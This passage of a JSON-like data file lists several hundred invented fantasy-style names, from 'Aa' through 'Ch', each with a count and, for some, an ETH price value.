uuth",1,{}],["Aalphous",1,{}],["Aamfous",1,{}],["Aangarchott",1,{}],["Aaniammah",1,{}],["Aaniurlous",1,{}],["Aanniuz",1,{}],["Aanrusett",1,{}],["Aanthachoi",1,{}],["Aantobhun",1,{}],["Aarlulthea",1,{}],["Aarphaa",1,{}],["Aarphiottaas",1,{}],["Aarphoi",1,{}],["Aarriustriul",1,{}],["Aarroigath",1,{}],["Aartirsoz",1,{}],["Aasthabron",1,{}],["Aastriastrio",1,{}],["Aatiollioh",1,{}],["Aaxaoshoh",1,{}],["Aaxaoto",1,{}],["Aaxhu",1,{}],["Aaxhuuth",1,{}],["Aaxiath",1,{}],["Aaxxunsi",1,{}],["Aazzaus",1,{}],["Aazzia",1,{}],["Ablal",1,{}],["Abludu",1,{"ETH":0.1125}],["Abrabrorth",1,{}],["Abrazioth",1,{}],["Abrigol",1,{}],["Aca",1,{}],["Achaobbel",1,{}],["Acialloi",1,{"ETH":0.059}],["Addihow",1,{}],["Addiokha",1,{"ETH":0.058}],["Adras",1,{}],["Adre",1,{}],["Adruthru",1,{}],["Agealfou",1,{}],["Aggurm",1,{}],["Aggutril",1,{}],["Aghaoss",1,{}],["Aghauk",1,{}],["Aghebrol",1,{}],["Agholdess",1,{}],["Aghoz",1,{}],["Aghunduk",1,{}],["Agi",1,{}],["Agik",1,{}],["Agix",1,{}],["Agnabarr",1,{}],["Agnilfoi",1,{}],["Agraos",1,{}],["Agraxuurr",1,{}],["Agubrohr",1,{}],["Agurtohr",1,{}],["Ahiblith",1,{}],["Ahiores",1,{}],["Ahluu",1,{}],["Ahri",1,{}],["Ajethroi",1,{}],["Ajokus",1,{}],["Akaa",1,{}],["Akar",1,{}],["Akath",1,{}],["Akhu",1,{}],["Akiuth",1,{}],["Akix",1,{}],["Akni",1,{}],["Aknorzarr",1,{}],["Aknur",1,{}],["Akrekhuz",1,{}],["Akreshil",1,{}],["Akrijoc",1,{}],["Aldecess",1,{}],["Aldoc",1,{}],["Alfaogith",1,{}],["Alfaokhiu",1,{}],["Almass",1,{}],["Almautros",1,{}],["Almerrek",1,{}],["Almophro",1,{}],["Almuu",1,{}],["Alo",1,{}],["Alphedhioh",1,{}],["Alriphao",1,{}],["Altarth",1,{}],["Althac",1,{}],["Althett",1,{}],["Althon",1,{}],["Althourtin",1,{}],["Ameaz",1,{}],["Amehr",1,{}],["Ami",1,{}],["Ammio",1,{}],["Ammiphuth",1,{}],["Ammoil",1,{}],["Ammuxtrorr",1,{}],["Anderteth",1,{}],["Anduro",1,{}],["Ane",1,{}],["Anekhew",1,{}],["Angaldux",1,{}],["Angalnio",1,{}],["Angobo",1,{}],["Anriorza",1,{}],["Anru",1,{}],["Ansia",1,{}],["Antalraul",1,{}],["Antheggou",1,{}],["Antheth",1,{}],["Aoda",1,{}],["Aodaunsil",1,{}],["Aodrea",1,{}],["Aogassal",1,{}],["Aogni",1,{}],["Aogriokioth",1,{}],["Aohleath",1,{}],["Aohountaol",1,{}],["Aohreal",1,{}],["Aojoth",1,{}],["Aokassia",1,{}],["Aokruuh",1,{}],["Aoldakkaoss",1,{}],["Aollao",1,{}],["Aolnausuun",1,{}],["Aolnoi",1,{}],["Aolromutt",1,{}],["Aomfoukal",1,{}],["Aongokhoi",1,{}],["Aongustraon",1,{}],["Aonni",1,{"ETH":0.03584848484848485}],["Aonnorlea",1,{}],["Aonsaoh",1,{}],["Aophrugoz",1,{}],["Aoriw",1,{}],["Aornidi",1,{}],["Aorpokric",1,{}],["Aorreniac",1,{}],["Aorsishe",1,{}],["Aorsoulphiuz",1,{}],["Aoruh",1,{}],["Aosiolphio",1,{}],["Aosoibbath",1,{}],["Aostrao",1,{}],["Aostronterth",1,{}],["Aothrethriz",1,{}],["Aotumian",1,{}],["Aozzumfeal",1,{}],["Apharik",1,{}],["Aphoxxu",1,{}],["Aphulmu",1,{}],["Archaar",1,{}],["Archirm",1,{}],["Archiukhath",1,{}],["Archouge",1,{}],["Arlekou",1,{}],["Arni",1,{}],["Arouss",1,{}],["Arpikhol",1,{}],["Arre",1,{"ETH":0.1}],["Arriac",1,{}],["Arsimaa",1,{}],["Arsol",1,{}],["Artirm",1,{"ETH":0.0776}],["Aru",1,{}],["Arzhax",1,{}],["Arzhuss",1,{}],["Arzos",1,{}],["Asaoth",1,{}],["Asar",1,{}],["Ashorr",1,{}],["Asserzhe",1,{}],["Asthu",1,{}],["Astrarkiow",1,{}],["Astril",1,{}],["Astrirm",1,{}],["Astrixhiah",1,{}],["Astroilthutt",1,{}],["Astruu",1,{}],["Astrux",1,{}],["Aszeagrirr",1,{}],["Aszerzhihr",1,{"ETH":0.107468686}],["Asziotiutt",1,{}],["Asziux",1,{}],["Aszurpin",1,{}],["Aszutherr",1,{}],["Ateangol",1,{}],["Atersehr",1,{}],["Athauh",1,{}],["Athre",1,{}],["Atrokehr",1,{}],["Attel",1,{}],["Aubor",1,{}],["Auchaoth",1,{}],["Audamoi",1,{}],["Augoigraoth",1,{}],["Auhrexxio",1,{}],["Aukursaun",1,{}],["Aulliakruu",1,{}],["Aulphiuth",1,{}],["Aulria",1,{}],["Aululez",1,{}],["Aumlikhith",1,{}],["Aummiallou",1,{}],["Aummoiha",1,{}],["Aunnaz",1,{}],["Aunsal",1,{}],["Aunsauz",1,{}],["Aunthousu",1,{}],["Auntioth",1,{}],["Auphuuz",1,{}],["Aurdiar",1,{}],["Aurkialmu",1,{}],["Aurnoirloi",1,{}],["Aurphuumlouz",1,{}],["Aurruuroi",1,{}],["Aurtutran",1,{}],["Aurzhokroz",1,{}],["Ausekiath",1,{}],["Authoth",1,{}],["Authrianiaz",1,{}],["Authuuz",1,{}],["Autoithruh",1,{}],["Auttallou",1,{}],["Auttiothron",1,{}],["Auxeshin",1,{}],["Auxxiu",1,{}],["Auzakrol",1,{}],["Auzin",1,{}],["Auzzu",1,{}],["Axtrisoil",1,{}],["Axtru",1,{}],["Axxahr",1,{}],["Axxel",1,{"ETH":0.04664}],["Axxiril",1,{}],["Axxucihr",1,{}],["Azilfow",1,{}],["Azziothru",1,{}],["Azzux",1,{}],["Baakiu",1,{}],["Baallio",1,{}],["Baaltauss",1,{}],["Baalthuukruu",1,{}],["Baantenger",1,{}],["Baaszaa",1,{}],["Baathran",1,{}],["Baaxxerpott",1,{}],["Babreltux",1,{}],["Bageth",1,{}],["Bagrirpo",1,{}],["Bahas",1,{}],["Bajiggus",1,{}],["Bakekhek",1,{}],["Bakregurr",1,{}],["Bakrerm",1,{}],["Balfaul",1,{}],["Balfioz",1,{}],["Balfutt",1,{}],["Balnaus",1,{}],["Bamuuntauth",1,{}],["Bangun",1,{}],["Banirchiuhr",1,{}],["Banrustro",1,{}],["Banthaass",1,{}],["Baobek",1,{}],["Baobhannial",1,{}],["Baodres",1,{}],["Baogel",1,{}],["Baohluu",1,{}],["Baokiaz",1,{}],["Baolduz",1,{}],["Baolphaubbith",1,{}],["Baossaaphal",1,{}],["Baostreaw",1,{}],["Baoszijoc",1,{}],["Baothalrox",1,{}],["Baotia",1,{}],["Baotuul",1,{}],["Baozarth",1,{}],["Baozzuu",1,{}],["Baphraa",1,{}],["Bardu",1,{}],["Bardushuss",1,{}],["Barlansas",1,{}],["Bartethro",1,{}],["Bartikkiw",1,{}],["Bashiati",1,{}],["Basthuu",1,{}],["Bateltharth",1,{}],["Batho",1,{}],["Battao",1,{}],["Baudriukroh",1,{}],["Baugisthuuh",1,{}],["Baukraabhaoth",1,{}],["Baungiden",1,{}],["Baunnoithriu",1,{}],["Bauntiahiz",1,{}],["Bautraulmuu",1,{}],["Baxith",1,{}],["Baxxan",1,{}],["Bazulduw",1,{}],["Bazzio",1,{}],["Beadhiu",1,{}],["Beanthaus",1,{}],["Beasaomlaun",1,{}],["Beattaabrou",1,{}],["Bebbauhlio",1,{}],["Becheah",1,{}],["Beghiw",1,{}],["Begraorm",1,{}],["Behoi",1,{}],["Bekhel",1,{}],["Bekkusze",1,{}],["Bekontal",1,{}],["Beldol",1,{}],["Belmio",1,{}],["Belthes",1,{}],["Bemandruu",1,{}],["Bemmeghauw",1,{}],["Benturchon",1,{}],["Bephicoc",1,{}],["Bephregho",1,{}],["Berkir",1,{}],["Bernaansias",1,{}],["Berpordu",1,{}],["Berzuteth",1,{}],["Beshiss",1,{}],["Betehr",1,{}],["Bethe",1,{}],["Bexigno",1,{}],["Bexinduurm",1,{}],["Bextrekoc",1,{}],["Bhaabrousen",1,{}],["Bhaalmuuttioh",1,{}],["Bhaarsorso",1,{}],["Bhaastraun",1,{}],["Bhaaszephath",1,{}],["Bhaatia",1,{}],["Bhaazzioh",1,{}],["Bhadiobre",1,{}],["Bhahliullau",1,{}],["Bhakauddau",1,{}],["Bhammu",1,{}],["Bhaochiomfea",1,{}],["Bhaogaudroul",1,{}],["Bhaohaathel",1,{}],["Bhaokaah",1,{}],["Bhaokhoil",1,{}],["Bhaommaoh",1,{"ETH":0.1379726224}],["Bhaonnio",1,{}],["Bhaophristhel",1,{}],["Bhaoreth",1,{}],["Bhaorlou",1,{}],["Bhaorsouka",1,{}],["Bhaotil",1,{}],["Bhaucoi",1,{}],["Bhauldoidro",1,{}],["Bhaunnio",1,{}],["Bhautruu",1,{}],["Bheadhiaphruth",1,{}],["Bhealregnaath",1,{}],["Bheatrous",1,{}],["Bheatrus",1,{}],["Bheaxha",1,{}],["Bhebioria",1,{}],["Bhekhiuz",1,{}],["Bheldioxxaoth",1,{}],["Bhellio",1,{}],["Bhemlohe",1,{}],["Bhennol",1,{}],["Bhessalrioh",1,{}],["Bhestriath",1,{}],["Bhethroubol",1,{}],["Bhexemmu",1,{}],["Bhiabraottoun",1,{}],["Bhiaddu",1,{}],["Bhiahros",1,{}],["Bhialfaah",1,{}],["Bhiangaa",1,{}],["Bhiaphradhou",1,{}],["Bhiarsao",1,{}],["Bhiashiasaus",1,{}],["Bhiatriushiun",1,{}],["Bhichiostho",1,{}],["Bhidugriath",1,{}],["Bhindrath",1,{}],["Bhinthuus",1,{}],["Bhiochointhiz",1,{}],["Bhiodausthaoth",1,{}],["Bhiograath",1,{}],["Bhiohraultheath",1,{}],["Bhiolau",1,{}],["Bhiolthuulmuu",1,{}],["Bhiomiz",1,{}],["Bhiosaszaos",1,{}],["Bhioxxiobiuth",1,{}],["Bhirauh",1,{}],["Bhiukhaoku",1,{}],["Bhiuphroi",1,{}],["Bhiuruurnan",1,{}],["Bhiushealna",1,{}],["Bhiutuuxau",1,{}],["Bhiuzzoilmaan",1,{}],["Bhobestru",1,{}],["Bhobriulfao",1,{}],["Bhoignaotaah",1,{}],["Bhoiguthreh",1,{}],["Bhoihrea",1,{}],["Bhoikheaz",1,{}],["Bhoikral",1,{}],["Bhoilnuhreas",1,{}],["Bhoixos",1,{}],["Bhoixouche",1,{}],["Bholluu",1,{}],["Bholmessoh",1,{}],["Bholnaolrio",1,{}],["Bhornimion",1,{}],["Bhoshu",1,{}],["Bhottaugnuz",1,{}],["Bhoukraaszous",1,{}],["Bhounthiuth",1,{}],["Bhouphromlaz",1,{}],["Bhoussaohaa",1,{}],["Bhouthramfial",1,{}],["Bhoxhurnao",1,{}],["Bhubriolaoh",1,{}],["Bhucou",1,{}],["Bhuhliz",1,{}],["Bhukaahius",1,{}],["Bhulaarleh",1,{}],["Bhulaukao",1,{}],["Bhulmia",1,{}],["Bhuubboiddiuth",1,{}],["Bhuugnau",1,{}],["Bhuukrou",1,{}],["Bhuumlion",1,{}],["Bhuusthaaxxath",1,{}],["Bhuuxxuutriu",1,{}],["Bhuxxea",1,{}],["Bhuxxiottaaz",1,{}],["Biabhol",1,{}],["Biadiaz",1,{}],["Biaggiurzhu",1,{}],["Biaheazoz",1,{}],["Biakkez",1,{}],["Biallaalnoi",1,{}],["Biangiobro",1,{}],["Bianthez",1,{}],["Biaphou",1,{}],["Biasaon",1,{}],["Biblimahr",1,{}],["Bibriundrau",1,{}],["Bibuc",1,{}],["Biceth",1,{}],["Bicouz",1,{}],["Biddakko",1,{}],["Bidduw",1,{}],["Bigamiu",1,{}],["Bigrex",1,{}],["Bijun",1,{}],["Biknunti",1,{}],["Bildett",1,{}],["Bilmingew",1,{}],["Bilodhaoth",1,{}],["Bilthultahr",1,{}],["Bingeajirm",1,{}],["Bintaolman",1,{}],["Bintha",1,{}],["Bintheth",1,{}],["Biochiul",1,{}],["Biodhath",1,{}],["Biomun",1,{}],["Biongau",1,{}],["Biontodiu",1,{"ETH":0.1642609572}],["Biotriudhiun",1,{}],["Biozartos",1,{}],["Birkon",1,{}],["Bisoshea",1,{}],["Bistrok",1,{}],["Bisza",1,{}],["Bitri",1,{}],["Biuchao",1,{}],["Biugru",1,{}],["Biullion",1,{}],["Biulphe",1,{}],["Biunthur",1,{}],["Biurlo",1,{}],["Biurzhil",1,{}],["Biuxaa",1,{}],["Biuxaoh",1,{}],["Biuxhaalphouth",1,{}],["Biuzzammi",1,{}],["Bixhiulthu",1,{}],["Bixxahr",1,{}],["Bizi",1,{}],["Bizzoibbao",1,{}],["Bizzutt",1,{"ETH":0.0574500334}],["Bizzuubrioth",1,{}],["Blaabhuu",1,{}],["Blaaddihloiz",1,{}],["Blaagrauth",1,{}],["Blaahleshoi",1,{}],["Blaalthio",1,{}],["Blaarith",1,{}],["Blaasosziow",1,{}],["Blaathuz",1,{}],["Blaaxixhou",1,{}],["Blabhuugrah",1,{}],["Bladixxak",1,{}],["Bladrauth",1,{}],["Blaggurriatt",1,{}],["Blagramiuth",1,{}],["Blagrebarth",1,{}],["Blagris",1,{}],["Blahaw",1,{}],["Blalmarsak",1,{}],["Blalnios",1,{}],["Blalroth",1,{"ETH":0.284}],["Blalruurth",1,{}],["Blalthoil",1,{}],["Blammass",1,{}],["Blanrubi",1,{}],["Blaohristhau",1,{}],["Blaondriakrio",1,{}],["Blaondrou",1,{}],["Blaontoiss",1,{}],["Blaonumuss",1,{}],["Blaoriu",1,{}],["Blarchildu",1,{}],["Blarrondu",1,{}],["Blarto",1,{}],["Blartuz",1,{}],["Blarur",1,{}],["Blassuuhria",1,{}],["Blaszaagraath",1,{}],["Blatiath",1,{}],["Blauddith",1,{}],["Blausao",1,{}],["Blautaaz",1,{}],["Blautigniu",1,{}],["Blaxxommess",1,{}],["Blaxxon",1,{}],["Bleabboilfao",1,{}],["Bleahois",1,{}],["Bleakruu",1,{}],["Bleamfuumloi",1,{}],["Bleamlithrius",1,{}],["Bleaniabaus",1,{}],["Bleanni",1,{}],["Blearaolpha",1,{}],["Blecaos",1,{}],["Blecenthuw",1,{}],["Bledrouhaa",1,{}],["Blegnoikkao",1,{}],["Blejuuth",1,{}],["Blekrekho",1,{}],["Blemmemmi",1,{}],["Blendun",1,{}],["Blengi",1,{}],["Blentengok",1,{}],["Blerlao",1,{}],["Blerriatt",1,{}],["Blersen",1,{}],["Blessephra",1,{}],["Blesthuubriah",1,{}],["Blexoblith",1,{}],["Blextraoc",1,{}],["Blextrozzerr",1,{}],["Blezirth",1,{}],["Bliaghurr",1,{}],["Bliakixhio",1,{}],["Bliakkax",1,{}],["Blialnia",1,{}],["Blialphoidoil",1,{"ETH":0.071}],["Bliamu",1,{}],["Blianguuzaoth",1,{}],["Bliaphro",1,{}],["Bliathraomlo",1,{}],["Bliazzi",1,{}],["Blibinaw",1,{}],["Bliblorr",1,{}],["Blibuphres",1,{}],["Blidrahoss",1,{"ETH":0.076}],["Blidremo",1,{}],["Bliduurm",1,{}],["Bliggobrarth",1,{}],["Bliguxas",1,{}],["Blikrearal",1,{}],["Blilmiah",1,{}],["Blilrus",1,{}],["Bliltothrorm",1,{}],["Blimlaol",1,{}],["Blimmirm",1,{}],["Blinthiuszon",1,{}],["Bliobocu",1,{}],["Bliochiases",1,{}],["Bliokha",1,{"ETH":0.5}],["Bliokhakrao",1,{}],["Blioltunrar",1,{}],["Bliondraus",1,{}],["Bliondreth",1,{}],["Blionthiu",1,{}],["Bliorrestra",1,{}],["Blirderth",1,{}],["Blirnaa",1,{}],["Blirphiasa",1,{}],["Blirsoth",1,{}],["Blirzaggearm",1,{}],["Blirziabir",1,{}],["Blishelfas",1,{}],["Blishu",1,{}],["Bliszux",1,{}],["Blitiulphois",1,{}],["Blitra",1,{}],["Bliummuu",1,{}],["Bliundromoith",1,{}],["Bliunton",1,{}],["Bliurphaudhaath",1,{}],["Bliusez",1,{}],["Bliuzuphuuz",1,{}],["Blixtredux",1,{}],["Blixxal",1,{}],["Blixxoil",1,{}],["Blizuubhiu",1,{}],["Blizzaxtrex",1,{}],["Blizzoknor",1,{}],["Blobbath",1,{}],["Blobraath",1,{}],["Blobraun",1,{}],["Blobruur",1,{}],["Blodhao",1,{}],["Blodrio",1,{}],["Blogerm",1,{}],["Bloggonru",1,{}],["Blognea",1,{}],["Blognus",1,{}],["Blograuphial",1,{}],["Blohih",1,{}],["Bloibrongaa",1,{}],["Bloigraulfaoz",1,{}],["Bloihiuhath",1,{}],["Bloikniusu",1,{}],["Bloindriu",1,{}],["Bloinguuxxoi",1,{}],["Bloiphriogruu",1,{}],["Bloiroh",1,{}],["Bloisuucheas",1,{}],["Bloknunthaal",1,{}],["Bloltheshir",1,{"ETH":0.055}],["Blomu",1,{}],["Blonruxorm",1,{}],["Blontaoth",1,{}],["Blonthas",1,{}],["Blorkurzuuth",1,{}],["Blorlaomfoul",1,{}],["Blorlau",1,{}],["Blorrou",1,{}],["Blosheangohr",1,{}],["Blothiox",1,{}],["Bloubrulrul",1,{}],["Blouchois",1,{}],["Blouciungoin",1,{}],["Bloughirer",1,{}],["Blougnu",1,{}],["Bloukhiadao",1,{}],["Blouldi",1,{}],["Bloullaos",1,{}],["Bloulmaoh",1,{}],["Blouluuxao",1,{}],["Blousthuulnia",1,{}],["Blouthoi",1,{}],["Blouxhia",1,{}],["Bloxer",1,{"ETH":0.152566626}],["Bloxtrassahr",1,{}],["Bloxxun",1,{}],["Blucuss",1,{}],["Bluggiw",1,{}],["Blughoku",1,{}],["Blugroxiun",1,{}],["Bluhe",1,{}],["Bluhus",1,{}],["Blukhahr",1,{}],["Blukhirsett",1,{}],["Blulmes",1,{}],["Blumlaoth",1,{}],["Blummekru",1,{}],["Blungaanurth",1,{}],["Blurdungerth",1,{}],["Blurnaal",1,{}],["Blursehr",1,{}],["Blurtabla",1,{}],["Blushaudhouh",1,{}],["Blusthaanguz",1,{}],["Blustrow",1,{}],["Bluszoxal",1,{}],["Blutabliu",1,{}],["Bluukroddaox",1,{}],["Bluunaamil",1,{}],["Bluundruuh",1,{}],["Bluunna",1,{}],["Bluurraorth",1,{}],["Bluuxokharth",1,{}],["Bluuzaa",1,{}],["Bluuzzebaoth",1,{}],["Bluzistri",1,{}],["Boblass",1,{}],["Bodhea",1,{}],["Bodhioh",1,{}],["Bodhiuddean",1,{}],["Boge",1,{}],["Bognestrer",1,{}],["Bohioz",1,{}],["Boiddurzhuth",1,{}],["Boidrautteaz",1,{}],["Boidroustroiz",1,{}],["Boiggikron",1,{}],["Boihlil",1,{}],["Boimmaoh",1,{}],["Boingorphas",1,{}],["Boisheth",1,{}],["Boissuullos",1,{}],["Bokhauthrin",1,{}],["Boknaszaux",1,{}],["Bokne",1,{}],["Bolreltaox",1,{}],["Bolther",1,{}],["Bomfiaphuus",1,{}],["Bonah",1,{}],["Bonthir",1,{}],["Borche",1,{}],["Bornoissao",1,{}],["Borriakith",1,{"ETH":0.0689057722}],["Borrus",1,{}],["Bossixak",1,{}],["Bossoc",1,{}],["Bothriow",1,{}],["Bouciasioh",1,{}],["Bouliuh",1,{}],["Boulriobhin",1,{}],["Boumindreaz",1,{}],["Boundrohroil",1,{}],["Bounturpe",1,{}],["Bourphaulphaa",1,{}],["Bourzhus",1,{}],["Bousekruu",1,{}],["Bousoin",1,{}],["Boxxis",1,{}],["Bozeddaz",1,{}],["Bozephrin",1,{}],["Braaguss",1,{}],["Brabeth",1,{}],["Brabren",1,{}],["Brabric",1,{}],["Bracixtru",1,{}],["Bragnaxa",1,{}],["Brakno",1,{}],["Braknox",1,{}],["Branerzoss",1,{}],["Brantimmo",1,{}],["Brarchahen",1,{}],["Brarkiw",1,{}],["Brarpow",1,{}],["Brarterth",1,{}],["Brartokiss",1,{}],["Brasoghaarth",1,{}],["Brassenri",1,{}],["Braszaanthiahr",1,{}],["Bratihr",1,{}],["Braumurm",1,{}],["Braxxarpo",1,{"ETH":0.1604173612}],["Breanerr",1,{}],["Breazuruz",1,{}],["Breazzaz",1,{}],["Breblulmorm",1,{}],["Bregga",1,{}],["Bregnurparr",1,{}],["Brehaarr",1,{}],["Breho",1,{}],["Brekkurth",1,{}],["Breknauka",1,{}],["Breknijeaz",1,{}],["Brelmiw",1,{}],["Brelmodek",1,{}],["Brelra",1,{}],["Brelthaar",1,{}],["Breltherm",1,{"ETH":0.073}],["Brelthi",1,{}],["Bremiw",1,{}],["Bremmurzhott",1,{"ETH":0.89}],["Brepherth",1,{}],["Brerkiurm",1,{}],["Brerko",1,{}],["Brertiox",1,{}],["Bretrarr",1,{}],["Bretres",1,{}],["Brexxel",1,{}],["Brezzarpaax",1,{}],["Brialmorsurr",1,{}],["Briamakez",1,{}],["Briblurzho",1,{}],["Briggeanal",1,{}],["Briggirr",1,{}],["Brigotrek",1,{}],["Brigrith",1,{}],["Brigul",1,{}],["Brikhuc",1,{}],["Brildirraac",1,{}],["Brildo",1,{}],["Brilfathrett",1,{}],["Brilthi",1,{}],["Brilthozux",1,{"ETH":0.25}],["Brilthutt",1,{}],["Brindolra",1,{}],["Bringobral",1,{}],["Brinthal",1,{"ETH":0.1240371985}],["Briongerr",1,{}],["Briorkabria",1,{}],["Brirkobruu",1,{}],["Brirzhuzeth",1,{}],["Brirzo",1,{}],["Brishuhr",1,{}],["Brithorr",1,{}],["Brito",1,{}],["Briurchatt",1,{}],["Broblekhaoth",1,{}],["Brodoss",1,{}],["Brodroz",1,{}],["Broduth",1,{}],["Brogrudaaw",1,{}],["Brointaolruc",1,{"ETH":0.3997}],["Broithraghon",1,{}],["Brolfew",1,{}],["Brolmebar",1,{}],["Brommaa",1,{}],["Broneac",1,{}],["Brontaxxal",1,{}],["Bronthio",1,{}],["Brosez",1,{}],["Broshoghatt",1,{}],["Brotegho",1,{}],["Brouhuknu",1,{}],["Broxxuul",1,{}],["Brozessa",1,{}],["Brozziutt",1,{}],["Brublasoss",1,{}],["Brubre",1,{}],["Brubrendihr",1,{}],["Brucitt",1,{"ETH":0.0994918032}],["Brudurtoz",1,{}],["Brugammec",1,{}],["Bruggorsoz",1,{}],["Brukkurth",1,{}],["Brurkaantarr",1,{}],["Brursus",1,{}],["Brurtarm",1,{}],["Brurto",1,{}],["Brurzhi",1,{}],["Bruthrett",1,{}],["Bruxasharm",1,{}],["Bruzza",1,{}],["Bruzzioz",1,{}],["Bubrarsirm",1,{"ETH":0.088}],["Bubrukrik",1,{}],["Bubughurth",1,{}],["Budatt",1,{}],["Buddeth",1,{}],["Bugrable",1,{}],["Bujahr",1,{}],["Bukrixa",1,{}],["Bulaugre",1,{}],["Bulra",1,{}],["Bummik",1,{}],["Bunarm",1,{}],["Bunecin",1,{}],["Buntecaahr",1,{}],["Burdak",1,{}],["Burdiz",1,{}],["Burtatt",1,{}],["Bussahr",1,{}],["Buthonrutt",1,{}],["Buuhrois",1,{}],["Buulrioth",1,{}],["Buunnea",1,{}],["Buunnoi",1,{}],["Buunsiul",1,{}],["Buurchilfirm",1,{}],["Buusouh",1,{}],["Caaceth",1,{}],["Caaliurlul",1,{}],["Caaphroith",1,{}],["Caarkeatt",1,{}],["Caastras",1,{}],["Caataunseh",1,{}],["Cabrounau",1,{}],["Caddan",1,{}],["Cagroknil",1,{}],["Cakerria",1,{}],["Cakharpac",1,{}],["Cakiortoir",1,{}],["Caknel",1,{}],["Caldahr",1,{}],["Caldic",1,{}],["Calfo",1,{}],["Calfulfak",1,{}],["Calmogax",1,{}],["Caltharm",1,{}],["Cangith",1,{}],["Cantakkoitt",1,{}],["Canthocoihr",1,{}],["Caoderr",1,{}],["Caohixxin",1,{"ETH":0.0460020428}],["Caolmaolaz",1,{}],["Caolphaos",1,{}],["Caolthiunseth",1,{}],["Caonthaa",1,{}],["Caonthiolnao",1,{}],["Caophreth",1,{}],["Caoshia",1,{}],["Caoszeango",1,{}],["Caotreah",1,{}],["Caozzax",1,{}],["Caphurr",1,{}],["Caphuu",1,{}],["Captain Flint",1,{}],["Carsitt",1,{}],["Cashemlea",1,{}],["Cashoss",1,{}],["Cassath",1,{}],["Casukhok",1,{}],["Caszadorth",1,{}],["Cathralfehr",1,{"ETH":0.073}],["Catrina",1,{}],["Caubhuuzzuuz",1,{}],["Cauchoicaos",1,{"ETH":0.074}],["Caugnisiuth",1,{}],["Caugraoh",1,{}],["Caulaumlou",1,{}],["Caunnouz",1,{}],["Caunthi",1,{}],["Cauphi",1,{}],["Cauriornau",1,{}],["Caurrosio",1,{}],["Caurzhalforth",1,{}],["Causheaxxoun",1,{}],["Cautoulraun",1,{}],["Cauzeagruul",1,{}],["Caxoz",1,{}],["Caxxabrok",1,{}],["Ceadaa",1,{}],["Ceammerr",1,{}],["Ceassith",1,{}],["Ceggex",1,{}],["Cehrauhlaal",1,{}],["Cekhas",1,{}],["Celfirruc",1,{"ETH":0.1999998}],["Celterke",1,{}],["Celthah",1,{}],["Celthu",1,{}],["Celtoirpo",1,{}],["Censaah",1,{}],["Centak",1,{}],["Cerduth",1,{}],["Ceshaoxhao",1,{}],["Ceshath",1,{"ETH":0.063}],["Cesthoi",1,{}],["Ceszea",1,{}],["Cezi",1,{}],["Cezzi",1,{}],["Chaabbia",1,{}],["Chaachehou",1,{}],["Chaagne",1,{}],["Chaagrauth",1,{}],["Chaamlis",1,{}],["Chaanges",1,{}],["Chaaphrian",1,{}],["Chaarlastreaz",1,{}],["Chaathastrac",1,{}],["Chaathriummi",1,{}],["Chabeguuth",1,{}],["Chacau",1,{}],["Chadauxeax",1,{}],["Chaddaba",1,{}],["Chagnax",1,{}],["Chagnugi",1,{}],["Chahao",1,{}],["Chalmiaz",1,{}],["Chalral",1,{}],["Chamloin",1,{}],["Chaoldau",1,{}],["Chaomleaxau",1,{}],["Chaondeddal",1,{}],["Chaoneathuz",1,{}],["Chaonnea",1,{}],["Chaophinehr",1,{}],["Chaophraozuu",1,{}],["Chaorzutt",1,{}],["Chaothaath",1,{"ETH":0.107}],["Chaphondec",1,{}],["Chaphraszox",1,{}],["Chartis",1,{}],["Chatew",1,{}],["Chathreaciss",1,{}],["Chathreggerr",1,{}],["Chatuxxearm",1,{}],["Chaubionnoul",1,{}],["Chaublethruhr",1,{}],["Chaudhaanthaz",1,{}],["Chaudhaxe",1,{}],["Chaugnignon",1,{}],["Chaukrolne",1,{}],["Chaulroilroi",1,{}],["Chauriu",1,{}],["Chaurphoih",1,{}],["Chaurroistrouh",1,{}],["Chazzerm",1,{}],["Cheaddiss",1,{}],["Cheanteazzath",1,{}],["Chearaduw",1,{}],["Chearsenta",1,{}],["Cheaszouga",1,{}],["Cheatathuuk",1,{}],["Chebrourr",1,{}],["Chebuxxe",1,{}],["Chegguzar",1,{}],["Cheghidrior",1,{}],["Chehru",1,{}],["Chehuurm",1,{}],["Chekaus",1,{}],["Chekhurr",1,{}],["Chekrashoss",1,{"ETH":0.048876364}],["Chelde",1,{}],["Cheltethrirth",1,{}],["Chendartal",1,{}],["Chenthorarr",1,{}],["Chentonthehr",1,{}],["Chephror",1,{}],["Cherchebru",1,{}],["Cherchihir",1,{}],["Cherka",1,{}],["Cherkaa",1,{}],["Cherkeghi",1,{}],["Cherraurth",1,{}],["Cherrehr",1,{}],["Cheruu",1,{}],["Chesiox",1,{}],["Chesuw",1,{}],["Cheszearsia",1,{}],["Cheszigrorr",1,{}],["Chethriohluu",1,{}],["Chetra",1,{}],["Chexxinnoz",1,{}],["Chexxuc",1,{}],["Chezzourphe",1,{}],["Chiabrao",1,{}],["Chiacionsaa",1,{}],["Chiadduur",1,{}],["Chiaggouhr",1,{}],["Chialdarr",1,{}],["Chialniulmis",1,{}],["Chiansixxaa",1,{}],["Chiansoiz",1,{}],["Chiaphria",1,{}],["Chiarauth",1,{}],["Chiarpulthez",1,{}],["Chiarrahras",1,{}],["Chiarsephrik",1,{}],["Chibbois",1,{}],["Chibraasa",1,{}],["Chicalditt",1,{}],["Chihihr",1,{}],["Chijaa",1,{}],["Chillizzaath",1,{}],["Chilmixtrel",1,{}],["Chilthoimmeth",1,{}],["Chimmaziul",1,{}],["Chingu",1,{}],["Chiniarnoul",1,{}],["Chinsuth",1,{}],["Chintea",1,{}],["Chiobroul",1,{}],["Chiodrophrus",1,{}],["Chioldougrun",1,{}],["Chiolmethioh",1,{}],["Chiongia",1,{}],["Chiontiutraol",1,{}],["Chiopheaz",1,{}],["Chiorkuusheatt",1,{}],["Chioszaoth",1,{}],["Chiphruk",1,{}],["Chirchuszorth",1,{}],["Chirka",1,{}],["Chistroc",1,{}],["Chithac",1,{}],["Chithrursarth",1,{}],["Chiucaan",1,{}],["Chiuddau",1,{}],["Chiuphea",1,{}],["Chiuphreghaass",1,{}],["Chiurka",1,{}],["Chiushonta",1,{}],["Chiuszaohroiz",1,{}],["Chiuthrez",1,{"ETH":0.075}],["Chizzial",1,{}],["Chobluci",1,{"ETH":0.2997}],["Chodhonne",1,{}],["Chodihr",1,{}],["Chodrerr",1,{}],["Chognuss",1,{}],["Chograhr",1,{}],["Chogreth",1,{}],["Choicauchio",1,{}],["Choiddoimfios",1,{"ETH":5.0}],["Choidhou",1,{}],["Choilmi",1,{}],["Choimmaas",1,{}],["Choimmuullia",1,{}],["Choinsi",1,{}],["Choistraa",1,{}],["Choiza",1,{}],["Choizzeaz",1,{}],["Chokhahr",1,{}],["Chokh